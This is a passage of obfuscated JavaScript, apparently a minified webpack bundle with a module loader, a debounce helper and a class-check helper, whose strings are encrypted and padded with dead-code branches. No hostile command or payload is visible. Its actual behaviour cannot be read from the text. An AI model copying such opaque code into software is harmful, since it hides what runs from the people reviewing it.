_0x14cef2===_0x46ec37;},'\x52\x49\x53\x42\x75':_0x2b047c(0x1902,'\x4c\x26\x66\x66'),'\x4e\x6d\x5a\x56\x45':_0x2b047c(0xbed,'\x6e\x6f\x56\x6d'),'\x6b\x73\x71\x56\x70':function(_0x324aad,_0x336abc){return _0x324aad!==_0x336abc;},'\x44\x5a\x59\x4d\x75':function(_0x512a82,_0x4c99f3){return _0x512a82(_0x4c99f3);},'\x62\x54\x41\x63\x69':function(_0x141110,_0xe9de50){return _0x141110===_0xe9de50;},'\x46\x77\x71\x76\x68':function(_0x35a833,_0x6b1f71){return _0x35a833>_0x6b1f71;},'\x49\x52\x54\x59\x66':_0x2b047c(0x1c8f,'\x25\x32\x65\x26'),'\x6f\x57\x55\x49\x45':_0x2b047c(0x1ba2,'\x69\x36\x76\x6b'),'\x51\x6e\x79\x6f\x6f':_0x2b047c(0x1a27,'\x6f\x70\x5b\x39'),'\x56\x72\x50\x75\x56':_0x2b047c(0x16dd,'\x38\x49\x2a\x73'),'\x6b\x6d\x6d\x64\x55':function(_0x29ddb4,_0x3b0f04){return _0x29ddb4===_0x3b0f04;},'\x75\x63\x50\x67\x59':function(_0x5c4d43,_0x1561e1){return _0x5c4d43!==_0x1561e1;},'\x50\x71\x4c\x62\x71':_0x2b047c(0x864,'\x6a\x51\x7a\x59'),'\x73\x65\x57\x4c\x44':_0x2b047c(0x1635,'\x74\x53\x6d\x5d'),'\x57\x6d\x64\x47\x72':function(_0x51d2ad,_0x4cc095,_0x403916){return _0x51d2ad(_0x4cc095,_0x403916);},'\x6d\x79\x52\x57\x77':_0x2b047c(0x1971,'\x74\x53\x6d\x5d'),'\x4e\x49\x6b\x4d\x45':function(_0x36df93,_0x1a4317){return _0x36df93===_0x1a4317;},'\x71\x66\x44\x79\x58':_0x2b047c(0x5ef,'\x59\x70\x28\x57'),'\x61\x63\x74\x68\x58':_0x2b047c(0x109c,'\x6a\x51\x7a\x59'),'\x77\x43\x43\x61\x54':_0x2b047c(0x1a40,'\x6a\x2a\x4e\x66'),'\x6d\x6a\x4c\x4a\x54':function(_0xa9c985,_0x4906f7){return _0xa9c985>=_0x4906f7;},'\x77\x56\x65\x56\x6a':function(_0x484dce,_0x3a0f71){return _0x484dce<_0x3a0f71;},'\x56\x41\x59\x61\x6e':_0x2b047c(0x10f5,'\x23\x4a\x79\x26'),'\x49\x65\x6a\x59\x49':_0x2b047c(0x1b8a,'\x63\x6e\x5e\x6f'),'\x4b\x4b\x47\x51\x56':_0x2b047c(0x1aa5,'\x59\x70\x28\x57'),'\x57\x52\x47\x44\x71':_0x2b047c(0x1098,'\x47\x65\x57\x54'),'\x70\x77\x45\x67\x54':_0x2b047c(0x1089,'\x6a\x51\x7a\x59'),'\x68\x62\x6e\x75\x4c':_0x2b047c(0x143b,'\x70\x28\x71\x29'),'\x4f\x51\x6f\x55\x68':function(_0x1e2c22,_0x39ac00){return _0x1e2c22+_0x39ac00;},'\x65\x56\x4b\x4b\x4d':_0x2b047c(0x1a1c,'\x47\x76\x58\x40'),'\x78\x42\x47\x74\x52':_0x2b047c(0xaaa,'\x6e\x5a\x73\x71'),'\x44\x7a\x4a\x69\x4b':_0x2b047c(0x168b,'\x69\x4c\x4c\x72'),'\x76\x58\x71\x6e\x6a':function(_0x1d75dc,_0xe72ac3){return _0x1d75dc(_0xe72ac3);},'\x6f\x73\x76\x41\x47':_0x2b047c(0x1822,'\x6f\x24\x75\x49'),'\x66\x63\x5a\x65\x6f':_0x2b047c(0x1833,'\x5a\x59\x34\x79'),'\x50\x62\x57\x68\x41':function(_0x42c09d,_0x4e9625){return _0x42c09d(_0x4e9625);},'\x79\x75\x4a\x64\x72':_0x2b047c(0xd4d,'\x4d\x33\x6b\x54'),'\x46\x6b\x69\x62\x57':function(_0xcd7ca6,_0x2b3371){return _0xcd7ca6(_0x2b3371);},'\x75\x53\x6a\x5a\x5a':function(_0x42979d,_0x5cc153){return _0x42979d>_0x5cc153;},'\x4a\x45\x58\x55\x52':function(_0x244504,_0x318ab3){return _0x244504===_0x318ab3;},'\x50\x61\x50\x71\x62':_0x2b047c(0xa2c,'\x77\x26\x4e\x37'),'\x72\x52\x78\x76\x5a':_0x2b047c(0x12ad,'\x38\x49\x2a\x73'),'\x55\x6a\x72\x4e\x42':function(_0x531eb0,_0x3fe228){return _0x531eb0!==_0x3fe228;},'\x6c\x4b\x77\x4f\x46':_0x2b047c(0x466,'\x39\x40\x66\x53'),'\x44\x63\x70\x78\x54':_0x2b047c(0x82a,'\x33\x6a\x5a\x4d'),'\x4b\x78\x7a\x73\x6a':_0x2b047c(0x525,'\x40\x43\x6c\x5d'),'\x43\x6a\x6b\x6d\x52':_0x2b047c(0xdbf,'\x77\x4d\x4c\x4b'),'\x62\x47\x75\x74\x4a':_0x2b047c(0x89d,'\x4c\x26\x66\x66'),'\x75\x4b\x6d\x41\x66':_0x2b047c(0x1aa0,'\x4f\x55\x55\x6a'),'\x78\x71\x79\x6a\x54':function(_0x336298,_0x5cb84e,_0x53cae6){return _0x336298(_0x5cb84e,_0x53cae6);},'\x51\x77\x79\x76\x62':_0x2b047c(0x362,'\x41\x24\x73\x2a'),'\x5a\x56\x62\x50\x63':_0x2b047c(0x1c8e,'\x51\x46\x53\x66'),'\x4f\x52\x57\x71\x56':_0x2b047c(0x1386,'\x30\x25\x56\x73'),'\x4f\x6d\x76\x64\x46':_0x2b047c(0x83a,'\x6e\x6f\x56\x6d'),'\x78\x6d\x6e\x4d\x56':function(_0x17ea82,_0x868d16){return _0x17ea82(_0x868d16);},'\x75\x47\x75\x57\x63':function(_0x5bb552,_0x2b564d){return _0x5bb552(_0x2b564d);},'\x69\x63\x5a\x49\x73':function(_0x9c677e,_0x4d0001){return _0x9c677e(_0x4d0001);},'\x52\x6b\x77\x5a\x62':function(_0x44fb7d,_0x1d309f){return _0x44fb7d(_0x1d309f);},'\x75\x76\x7a\x75\x6f':function(_0x72ef14,_0x27d24c){return _0x72ef14(_0x27d24c);},'\x66\x49\x6d\x61\x58':function(_0x4f1405,_0x94b0e1){return _0x4f1405(_0x94b0e1);},'\x44\x66\x64\x77\x6c':function(_0x520c6c,_0x49db38){return _0x520c6c(_0x49db38);},'\x67\x57\x7a\x44\x64':function(_0x243de7,_0x503286){return _0x243de7(_0x503286);},'\x6c\x52\x7a\x51\x6e':function(_0x580e95,_0x239779){return _0x580e95(_0x239779);},'\x74\x63\x76\x4b\x45':_0x2b047c(0x80f,'\x74\x53\x6d\x5d'),'\x46\x42\x58\x42\x68':function(_0x36b019,_0x5bef09){return _0x36b019+_0x5bef09;},'\x73\x4e\x70\x58\x4f':_0x2b047c(0x15da,'\x47\x76\x58\x40'),'\x63\x42\x43\x62\x53':_0x2b047c(0x18c8,'\x4f\x55\x55\x6a'),'\x79\x4d\x77\x62\x6d':_0x2b047c(0x18fd,'\x6f\x41\x78\x69'),'\x63\x51\x74\x59\x6f':_0x2b047c(0x1018,'\x40\x43\x6c\x5d'),'\x62\x58\x56\x4d\x59':_0x2b047c(0xce7,'\x77\x26\x4e\x37'),'\x56\x4c\x51\x72\x61':_0x2b047c(0xa37,'\x6a\x2a\x4e\x66'),'\x51\x46\x62\x4b\x58':_0x2b047c(0x1922,'\x6e\x48\x63\x73'),'\x6c\x43\x58\x66\x6a':_0x2b047c(0x451,'\x69\x36\x76\x6b'),'\x78\x64\x56\x49\x65':function(_0x388f45,_0x31d14f){return _0x388f45===_0x31d14f;},'\x69\x4a\x62\x53\x4b':function(_0x5e336b,_0x105dfd){return _0x5e336b(_0x105dfd);},'\x4b\x70\x4f\x6c\x63':_0x2b047c(0xbbd,'\x6d\x32\x50\x45'),'\x7a\x59\x46\x73\x51':_0x2b047c(0x20e,'\x6e\x6f\x56\x6d')};_0x3da377[_0x2b047c(0x19d6,'\x4b\x79\x71\x24')]=function(_0x7a0f2b){var _0x5cf88c=_0x2b047c,_0x38688f={'\x55\x47\x67\x4b\x4b':function(_0x489362,_0x5db522){var _0x4c42b1=_0x3908;return _0x150a90[_0x4c42b1(0x1692,'\x77\x26\x4e\x37')](_0x489362,_0x5db522);},'\x62\x53\x41\x49\x58':_0x150a90[_0x5cf88c(0x1955,'\x6e\x6f\x56\x6d')],'\x4b\x65\x4c\x51\x55':_0x150a90[_0x5cf88c(0xebe,'\x63\x6e\x5e\x6f')],'\x48\x74\x4a\x56\x56':_0x150a90[_0x5cf88c(0xfb4,'\x4f\x55\x55\x6a')],'\x5a\x4d\x58\x6a\x6b':_0x150a90[_0x5cf88c(0x380,'\x4d\x69\x6c\x61')],'\x73\x66\x50\x77\x4a':function(_0x27a5ff,_0x4b9eea){var _0x44d9dc=_0x5cf88c;return _0x150a90[_0x44d9dc(0xd38,'\x61\x43\x77\x74')](_0x27a5ff,_0x4b9eea);},'\x53\x67\x76\x4a\x59':_0x150a90[_0x5cf88c(0x1b73,'\x6f\x24\x75\x49')],'\x47\x4d\x4c\x56\x75':function(_0x11a300,_0x386424){var _0x1165a6=_0x5cf88c;return _0x150a90[_0x1165a6(0x718,'\x6d\x32\x50\x45')](_0x11a300,_0x386424);},'\x6b\x59\x61\x77\x72':_0x150a90[_0x5cf88c(0x2a4,'\x46\x21\x74\x77')],'\x44\x6e\x68\x4a\x4e':_0x150a90[_0x5cf88c(0x654,'\x5a\x40\x6f\x58')],'\x6a\x4a\x59\x5a\x4d':_0x150a90[_0x5cf88c(0xc7f,'\x52\x44\x49\x77')],'\x65\x7a\x50\x71\x77':_0x150a90[_0x5cf88c(0xadd,'\x4d\x69\x6c\x61')],'\x41\x4e\x77\x66\x45':_0x150a90[_0x5cf88c(0x61d,'\x6c\x65\x29\x4c')],'\x42\x62\x72\x73\x4b':function(_0x5affce,_0x5f1072){var _0x5a2ea9=_0x5cf88c;return _0x150a90[_0x5a2ea9(0x1021,'\x77\x4d\x4c\x4b')](_0x5affce,_0x5f1072);},'\x79\x53\x71\x50\x4d':_0x150a90[_0x5cf88c(0x1333,'\x6f\x41\x78\x69')],'\x47\x42\x43\x6f\x4d':function(_0x50339a,_0x21ccd0){var _0x15923f=_0x5cf88c;return _0x150a90[_0x15923f(0x4e8,'\x6d\x32\x50\x45')](_0x50339a,_0x21ccd0);},'\x61\x74\x78\x77\x4b':function(_0x3fb8d2,_0x4ffb00){var _0x232501=_0x5cf88c;return _0x150a90[_0x232501(0x47d,'\x39\x40\x66\x53')](_0x3fb8d2,_0x4ffb00);},'\x68\x43\x61\x56\x6a':_0x150a90[_0x5cf88c(0x3e8,'\x39\x40\x66\x53')],'\x58\x45\x68\x43\x77':function(_0x36de17,_0x2119a6){var _0x5487ce=_0x5cf88c;return _0x150a90[_0x5487ce(0x144a,'\x47\x76\x58\x40')](_0x36de17,_0x2119a6);},'\x48\x70\x76\x75\x69':function(_0x183a53,_0x173ee9){var _0x540210=_0x5cf88c;return _0x150a90[_0x540210(0xa32,'\x6a\x2a\x4e\x66')](_0x183a53,_0x173ee9);},'\x53\x79\x4f\x64\x6b':_0x150a90[_0x5cf88c(0x1015,'\x7a\x67\x46\x26')]},_0x256d88={};function _0x2e58f5(_0x1bff69){var _0x4e6de2=_0x5cf88c,_0x35141f={'\x47\x65\x5a\x67\x51':function(_0x750ff5,_0x5a2954){var _0x1e3bba=_0x3908;return _0x38688f[_0x1e3bba(0x15cd,'\x4d\x69\x6c\x61')](_0x750ff5,_0x5a2954);},'\x66\x56\x49\x75\x54':_0x38688f[_0x4e6de2(0x1dc1,'\x6e\x5a\x73\x71')],'\x6a\x46\x59\x5a\x54':_0x38688f[_0x4e6de2(0xb16,'\x39\x40\x66\x53')],'\x4e\x73\x6f\x42\x43':_0x38688f[_0x4e6de2(0x9a3,'\x47\x65\x57\x54')],'\x65\x6e\x57\x70\x55':_0x38688f[_0x4e6de2(0x16fa,'\x6f\x70\x5b\x39')]};if(_0x38688f[_0x4e6de2(0x2e9,'\x63\x6e\x5e\x6f')](_0x38688f[_0x4e6de2(0xe82,'\x28\x62\x47\x28')],_0x38688f[_0x4e6de2(0x1819,'\x69\x36\x76\x6b')])){if(_0x256d88[_0x1bff69])return _0x256d88[_0x1bff69][_0x4e6de2(0x16c9,'\x6d\x32\x50\x45')];var _0x580963=_0x256d88[_0x1bff69]={'\x69':_0x1bff69,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x7a0f2b[_0x1bff69][_0x4e6de2(0x1695,'\x4d\x33\x6b\x54')](_0x580963[_0x4e6de2(0x6f0,'\x6e\x6f\x56\x6d')],_0x580963,_0x580963[_0x4e6de2(0xe4a,'\x41\x24\x73\x2a')],_0x2e58f5),_0x580963['\x6c']=!0x0,_0x580963[_0x4e6de2(0x16d8,'\x52\x44\x49\x77')];}else{var _0x3cf848=_0x35141f[_0x4e6de2(0x2a6,'\x28\x62\x47\x28')][_0x4e6de2(0xfde,'\x63\x65\x73\x79')]('\x7c'),_0x15d4ff=0x0;while(!![]){switch(_0x3cf848[_0x15d4ff++]){case'\x30':(0x0,_0x250ff2[_0x4e6de2(0xdb8,'\x30\x25\x56\x73')])(this,_0x1d3325);continue;case'\x31':var _0x5dd7cc={'\x63\x61\x6b\x79\x5a':_0x35141f[_0x4e6de2(0x1372,'\x74\x53\x6d\x5d')],'\x57\x57\x41\x77\x66':_0x35141f[_0x4e6de2(0x7a5,'\x26\x4f\x78\x33')]};continue;case'\x32':var _0x2c5f5c=this;continue;case'\x33':var _0xeaeaaf=_0x13db62[_0x4e6de2(0x1038,'\x63\x65\x73\x79')](_0x35141f[_0x4e6de2(0xc9c,'\x6f\x24\x75\x49')]);continue;case'\x34':_0xeaeaaf&&_0xeaeaaf[_0x4e6de2(0x15e5,'\x6d\x32\x50\x45')]&&(function(){var _0x42ae6a=_0x4e6de2;for(var _0x46f838=_0x2c5f5c[_0x42ae6a(0x1433,'\x77\x26\x4e\x37')](),_0x2fd4b3=0x0;_0x35141f[_0x42ae6a(0x1462,'\x74\x53\x6d\x5d')](_0x2fd4b3,_0xeaeaaf[_0x42ae6a(0x158e,'\x46\x21\x74\x77')]);_0x2fd4b3++){var _0x12b069=_0xeaeaaf[_0x2fd4b3];_0x584b26[_0x42ae6a(0x1757,'\x69\x4c\x4c\x72')][_0x42ae6a(0x31b,'\x6e\x6f\x56\x6d')](_0x12b069,function(_0x330fd0){var _0xc7e992=_0x42ae6a,_0x531543=_0x330fd0[_0xc7e992(0x1d0c,'\x6a\x2a\x4e\x66')](_0x5dd7cc[_0xc7e992(0x2b2,'\x70\x28\x71\x29')]),_0x4b88b5=_0x330fd0[_0xc7e992(0x1152,'\x6f\x70\x5b\x39')](_0x5dd7cc[_0xc7e992(0x9a6,'\x26\x4f\x78\x33')]);_0x46f838[_0x531543]&&!_0x4b88b5&&(_0x330fd0[_0xc7e992(0x1805,'\x26\x4f\x78\x33')](_0x5dd7cc[_0xc7e992(0x3b3,'\x63\x6e\x5e\x6f')],!0x0),new _0x46f838[_0x531543](_0x330fd0));});}}()),new _0x261c6a[(_0x4e6de2(0xfcc,'\x4d\x33\x6b\x54'))](_0x47a131);continue;}break;}}}return _0x2e58f5['\x6d']=_0x7a0f2b,_0x2e58f5['\x63']=_0x256d88,_0x2e58f5['\x64']=function(_0x5898d8,_0x4396d8,_0xd95dcd){var _0x37c557=_0x5cf88c;_0x2e58f5['\x6f'](_0x5898d8,_0x4396d8)||Object[_0x37c557(0x1409,'\x59\x70\x28\x57')](_0x5898d8,_0x4396d8,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0xd95dcd});},_0x2e58f5['\x72']=function(_0x233df7){var _0x364fcd=_0x5cf88c;_0x38688f[_0x364fcd(0x990,'\x51\x46\x53\x66')](_0x38688f[_0x364fcd(0x15a5,'\x69\x36\x76\x6b')],typeof Symbol)&&Symbol[_0x364fcd(0x13be,'\x40\x25\x4b\x74')]&&Object[_0x364fcd(0x1a79,'\x6c\x65\x29\x4c')](_0x233df7,Symbol[_0x364fcd(0x3f6,'\x26\x4f\x78\x33')],{'\x76\x61\x6c\x75\x65':_0x38688f[_0x364fcd(0x822,'\x51\x46\x53\x66')]}),Object[_0x364fcd(0x1923,'\x70\x28\x71\x29')](_0x233df7,_0x38688f[_0x364fcd(0x70d,'\x63\x6e\x5e\x6f')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x2e58f5['\x74']=function(_0x40a34b,_0x40df30){var _0x4858d6=_0x5cf88c,_0x9dcd49=_0x38688f[_0x4858d6(0xe2b,'\x6c\x65\x29\x4c')][_0x4858d6(0x1af1,'\x70\x28\x71\x29')]('\x7c'),_0xc2875c=0x0;while(!![]){switch(_0x9dcd49[_0xc2875c++]){case'\x30':return _0xeae093;case'\x31':if(_0x2e58f5['\x72'](_0xeae093),Object[_0x4858d6(0xa35,'\x38\x49\x2a\x73')](_0xeae093,_0x38688f[_0x4858d6(0x5e1,'\x69\x4c\x4c\x72')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x40a34b}),_0x38688f[_0x4858d6(0x412,'\x7a\x54\x29\x45')](0x2,_0x40df30)&&_0x38688f[_0x4858d6(0xa91,'\x72\x56\x5e\x7a')](_0x38688f[_0x4858d6(0xe17,'\x6f\x24\x75\x49')],typeof _0x40a34b)){for(var _0x455e75 in _0x40a34b)_0x2e58f5['\x64'](_0xeae093,_0x455e75,function(_0x337b36){return _0x40a34b[_0x337b36];}[_0x4858d6(0x11f9,'\x30\x25\x56\x73')](null,_0x455e75));}continue;case'\x32':if(_0x38688f[_0x4858d6(0x1c02,'\x40\x43\x6c\x5d')](0x4,_0x40df30)&&_0x38688f[_0x4858d6(0x1a3c,'\x46\x4d\x51\x36')](_0x38688f[_0x4858d6(0x16eb,'\x47\x76\x58\x40')],typeof _0x40a34b)&&_0x40a34b&&_0x40a34b[_0x4858d6(0x1ce5,'\x28\x62\x47\x28')])return _0x40a34b;continue;case'\x33':if(_0x38688f[_0x4858d6(0x1b8e,'\x23\x4a\x79\x26')](0x1,_0x40df30)&&(_0x40a34b=_0x38688f[_0x4858d6(0xbb1,'\x77\x4d\x4c\x4b')](_0x2e58f5,_0x40a34b)),_0x38688f[_0x4858d6(0xbec,'\x39\x40\x66\x53')](0x8,_0x40df30))return _0x40a34b;continue;case'\x34':var _0xeae093=Object[_0x4858d6(0x1a65,'\x77\x26\x4e\x37')](null);continue;}break;}},_0x2e58f5['\x6e']=function(_0x5f3ed8){var _0x14e1b5=_0x5cf88c,_0x2e2f6a={'\x58\x69\x48\x41\x57':function(_0x34cf53,_0x506be9){var _0x2c114d=_0x3908;return _0x150a90[_0x2c114d(0x903,'\x23\x4a\x79\x26')](_0x34cf53,_0x506be9);},'\x6e\x47\x75\x62\x61':_0x150a90[_0x14e1b5(0x1acb,'\x30\x25\x56\x73')],'\x48\x62\x77\x53\x52':function(_0x56a62b,_0x2a6250){var _0x4dca67=_0x14e1b5;return _0x150a90[_0x4dca67(0x102f,'\x32\x5a\x30\x66')](_0x56a62b,_0x2a6250);},'\x57\x69\x43\x58\x6d':function(_0x301090,_0x37c53c){var _0x1ec58c=_0x14e1b5;return _0x150a90[_0x1ec58c(0x18bd,'\x72\x56\x5e\x7a')](_0x301090,_0x37c53c);},'\x55\x48\x79\x42\x41':function(_0x50ddd8,_0x11ef89){var _0x3bb4b9=_0x14e1b5;return _0x150a90[_0x3bb4b9(0x1323,'\x69\x36\x76\x6b')](_0x50ddd8,_0x11ef89);},'\x76\x4e\x4a\x61\x74':function(_0x2c7f22,_0x513fb8){var _0x226936=_0x14e1b5;return _0x150a90[_0x226936(0xa3e,'\x46\x4d\x51\x36')](_0x2c7f22,_0x513fb8);},'\x72\x65\x73\x62\x47':function(_0x9cefc7,_0x9717c7){var _0x4f85ce=_0x14e1b5;return _0x150a90[_0x4f85ce(0x5bf,'\x63\x6e\x5e\x6f')](_0x9cefc7,_0x9717c7);}};if(_0x150a90[_0x14e1b5(0x1c05,'\x56\x77\x29\x24')](_0x150a90[_0x14e1b5(0x5fd,'\x7a\x54\x29\x45')],_0x150a90[_0x14e1b5(0x177e,'\x6f\x70\x5b\x39')])){var _0x44978a=_0x5f3ed8&&_0x5f3ed8[_0x14e1b5(0xe4e,'\x6f\x70\x5b\x39')]?function(){var _0x1f4ef6=_0x14e1b5;return _0x5f3ed8[_0x1f4ef6(0xf90,'\x46\x4d\x51\x36')];}:function(){return _0x5f3ed8;};return _0x2e58f5['\x64'](_0x44978a,'\x61',_0x44978a),_0x44978a;}else{'use strict';var _0x56639f=_0x2e2f6a[_0x14e1b5(0xa3a,'\x40\x43\x6c\x5d')](_0x5d167d,0x0);_0x2cb630[_0x14e1b5(0x519,'\x4b\x79\x71\x24')](_0x34aa62,_0x2e2f6a[_0x14e1b5(0x1aed,'\x6d\x32\x50\x45')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x4ac7ae[_0x14e1b5(0x13a0,'\x32\x5a\x30\x66')]=function(){var _0x168fc4=_0x14e1b5;(0x0,_0x2b2c1f[_0x168fc4(0x9d6,'\x33\x6a\x5a\x4d')])(),(0x0,_0x5edb78[_0x168fc4(0x9d6,'\x33\x6a\x5a\x4d')])(),(0x0,_0x514ddd[_0x168fc4(0x18b6,'\x6f\x24\x75\x49')])();};var _0x2b2c1f=_0x2e2f6a[_0x14e1b5(0x16d4,'\x6e\x6f\x56\x6d')](_0x56639f,_0x2e2f6a[_0x14e1b5(0x145f,'\x6f\x70\x5b\x39')](_0x43c407,0x19)),_0x5edb78=_0x2e2f6a[_0x14e1b5(0x1a85,'\x6e\x48\x63\x73')](_0x56639f,_0x2e2f6a[_0x14e1b5(0x7ee,'\x6e\x6f\x56\x6d')](_0xfea20e,0x1a)),_0x514ddd=_0x2e2f6a[_0x14e1b5(0x15eb,'\x40\x43\x6c\x5d')](_0x56639f,_0x2e2f6a[_0x14e1b5(0x1726,'\x46\x4d\x51\x36')](_0x53292a,0x1c));}},_0x2e58f5['\x6f']=function(_0x20b6e7,_0x3d1ba5){var _0x550098=_0x5cf88c,_0x52a4fc={'\x66\x67\x41\x5a\x66':_0x38688f[_0x550098(0x1639,'\x6a\x51\x7a\x59')],'\x6a\x69\x48\x54\x77':_0x38688f[_0x550098(0xa69,'\x70\x28\x71\x29')]};if(_0x38688f[_0x550098(0xfe0,'\x6a\x2a\x4e\x66')](_0x38688f[_0x550098(0xf23,'\x4d\x69\x6c\x61')],_0x38688f[_0x550098(0x6f3,'\x69\x36\x76\x6b')])){var _0x12489a=_0x375dd4[_0x550098(0x95c,'\x69\x4c\x4c\x72')](_0x52a4fc[_0x550098(0x1528,'\x38\x49\x2a\x73')]),_0x21e731=_0x41cfdc[_0x550098(0x1152,'\x6f\x70\x5b\x39')](_0x52a4fc[_0x550098(0x1316,'\x63\x65\x73\x79')]);_0x46790e[_0x12489a]&&!_0x21e731&&(_0x1bfdc9[_0x550098(0x2f6,'\x23\x4a\x79\x26')](_0x52a4fc[_0x550098(0xefa,'\x77\x26\x4e\x37')],!0x0),new _0x5d0588[_0x12489a](_0x54c106));}else return Object[_0x550098(0x52b,'\x4d\x33\x6b\x54')][_0x550098(0x8b7,'\x51\x46\x53\x66')][_0x550098(0x128f,'\x41\x24\x73\x2a')](_0x20b6e7,_0x3d1ba5);},_0x2e58f5['\x70']=_0x150a90[_0x5cf88c(0x870,'\x63\x65\x73\x79')],_0x150a90[_0x5cf88c(0x12f5,'\x63\x65\x73\x79')](_0x2e58f5,_0x2e58f5['\x73']=0xc);}([function(_0x5d0e46,_0x52aa9f,_0x3032c0){'use strict';var _0x34ffdc=_0x2b047c;_0x5d0e46[_0x34ffdc(0x13a7,'\x33\x6a\x5a\x4d')]=function(_0x2c78f4){var _0x1463f1=_0x34ffdc;return _0x2c78f4&&_0x2c78f4[_0x1463f1(0x1854,'\x51\x46\x53\x66')]?_0x2c78f4:{'\x64\x65\x66\x61\x75\x6c\x74':_0x2c78f4};},_0x5d0e46[_0x34ffdc(0x1863,'\x63\x65\x73\x79')][_0x34ffdc(0xc46,'\x63\x65\x73\x79')]=!0x0,_0x5d0e46[_0x34ffdc(0x6f0,'\x6e\x6f\x56\x6d')][_0x34ffdc(0x18b6,'\x6f\x24\x75\x49')]=_0x5d0e46[_0x34ffdc(0x1aa8,'\x51\x46\x53\x66')];},function(_0x5619f5,_0x133bd4){var _0x112909=_0x2b047c;_0x5619f5[_0x112909(0xfbe,'\x46\x4d\x51\x36')]=_0x150a90[_0x112909(0x1335,'\x6e\x48\x63\x73')](_0x4443ae,_0x150a90[_0x112909(0x113a,'\x6c\x65\x29\x4c')]);},function(_0x1aca45,_0x10614d,_0x6133ee){'use strict';var _0x3cd82c=_0x2b047c,_0x84f858={'\x4f\x45\x4a\x62\x4e':function(_0xc0bf3b,_0x32ca81){var _0x30e8d4=_0x3908;return _0x150a90[_0x30e8d4(0xb17,'\x70\x28\x71\x29')](_0xc0bf3b,_0x32ca81);},'\x5a\x64\x48\x4b\x6b':_0x150a90[_0x3cd82c(0x115a,'\x6a\x51\x7a\x59')],'\x79\x67\x55\x4d\x6f':function(_0x4314d7,_0x47fd65){var _0xb0bb6e=_0x3cd82c;return _0x150a90[_0xb0bb6e(0x6da,'\x61\x43\x77\x74')](_0x4314d7,_0x47fd65);},'\x66\x41\x55\x69\x48':function(_0x4cbfe5,_0x27d6fd){var _0x3f01c4=_0x3cd82c;return _0x150a90[_0x3f01c4(0x1d6c,'\x6a\x2a\x4e\x66')](_0x4cbfe5,_0x27d6fd);},'\x4f\x74\x4d\x73\x47':function(_0x56df11,_0x5108c7,_0x599a51){var _0x1974bf=_0x3cd82c;return _0x150a90[_0x1974bf(0x1714,'\x65\x28\x29\x74')](_0x56df11,_0x5108c7,_0x599a51);}};Object[_0x3cd82c(0x1923,'\x70\x28\x71\x29')](_0x10614d,_0x150a90[_0x3cd82c(0x1091,'\x5a\x40\x6f\x58')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x10614d[_0x3cd82c(0xb7a,'\x4d\x69\x6c\x61')]=function(_0x530548){var _0x2d6671=_0x3cd82c,_0x113619={'\x56\x47\x5a\x51\x70':function(_0x3196b8,_0x44b1ba){var _0x3011da=_0x3908;return _0x84f858[_0x3011da(0x824,'\x70\x28\x71\x29')](_0x3196b8,_0x44b1ba);},'\x5a\x54\x6a\x5a\x51':_0x84f858[_0x2d6671(0x1c5c,'\x4d\x69\x6c\x61')],'\x5a\x42\x69\x52\x48':function(_0x2f26f0,_0x516a6e){var _0x57a686=_0x2d6671;return _0x84f858[_0x57a686(0xcd4,'\x4d\x69\x6c\x61')](_0x2f26f0,_0x516a6e);},'\x41\x43\x6a\x69\x6d':function(_0x18738d,_0x17e8d3){var _0x401762=_0x2d6671;return _0x84f858[_0x401762(0x5f6,'\x72\x56\x5e\x7a')](_0x18738d,_0x17e8d3);},'\x6c\x57\x45\x73\x66':function(_0x3784e7,_0x5efb39,_0x1b5af6){var _0x32b244=_0x2d6671;return _0x84f858[_0x32b244(0x1857,'\x6d\x32\x50\x45')](_0x3784e7,_0x5efb39,_0x1b5af6);}},_0x427617;return function(_0x5295cf,_0x3477b4){var _0x2f7165=_0x2d6671,_0x3f15e=_0x3477b4;_0x113619[_0x2f7165(0x1be,'\x6e\x5a\x73\x71')](_0x113619[_0x2f7165(0x1c3,'\x6f\x41\x78\x69')],typeof _0x3477b4)&&(_0x3f15e=_0x530548),_0x113619[_0x2f7165(0x320,'\x6e\x5a\x73\x71')](_0x113619[_0x2f7165(0x11be,'\x51\x46\x53\x66')],typeof _0x427617)&&_0x113619[_0x2f7165(0x1c50,'\x6f\x70\x5b\x39')](clearTimeout,_0x427617),_0x427617=_0x113619[_0x2f7165(0x3a1,'\x5a\x40\x6f\x58')](setTimeout,_0x5295cf,_0x3f15e);};};},function(_0x3effa6,_0x495127,_0x4d03b5){'use strict';var _0x5d6be8=_0x2b047c;_0x3effa6[_0x5d6be8(0x16da,'\x5a\x59\x34\x79')]=function(_0x58efa0,_0x45d41e){var _0x34bd92=_0x5d6be8;if(!_0x150a90[_0x34bd92(0x1729,'\x6f\x70\x5b\x39')](_0x58efa0,_0x45d41e))throw new TypeError(_0x150a90[_0x34bd92(0x325,'\x5a\x40\x6f\x58')]);},_0x3effa6[_0x5d6be8(0xfbe,'\x46\x4d\x51\x36')][_0x5d6be8(0x837,'\x72\x56\x5e\x7a')]=!0x0,_0x3effa6[_0x5d6be8(0xa40,'\x7a\x67\x46\x26')][_0x5d6be8(0x1237,'\x61\x43\x77\x74')]=_0x3effa6[_0x5d6be8(0x18d0,'\x5a\x40\x6f\x58')];},function(_0x47a271,_0x2c548b,_0x35c3f4){'use strict';var _0x45c209=_0x2b047c,_0x156b0d={'\x66\x65\x6b\x50\x69':function(_0x51134f,_0x58f1f3){var _0x3d8718=_0x3908;return _0x150a90[_0x3d8718(0x11b1,'\x39\x40\x66\x53')](_0x51134f,_0x58f1f3);},'\x76\x63\x62\x58\x51':function(_0x1f7182,_0x348169){var _0x499dab=_0x3908;return _0x150a90[_0x499dab(0x18e4,'\x7a\x54\x29\x45')](_0x1f7182,_0x348169);},'\x46\x4a\x66\x77\x6c':_0x150a90[_0x45c209(0x1391,'\x7a\x67\x46\x26')]};function _0x56c873(_0x514067,_0x219a58){var _0x19d776=_0x45c209;for(var _0x378cc7=0x0;_0x156b0d[_0x19d776(0x1cc5,'\x33\x6a\x5a\x4d')](_0x378cc7,_0x219a58[_0x19d776(0x10b3,'\x61\x43\x77\x74')]);_0x378cc7++){var 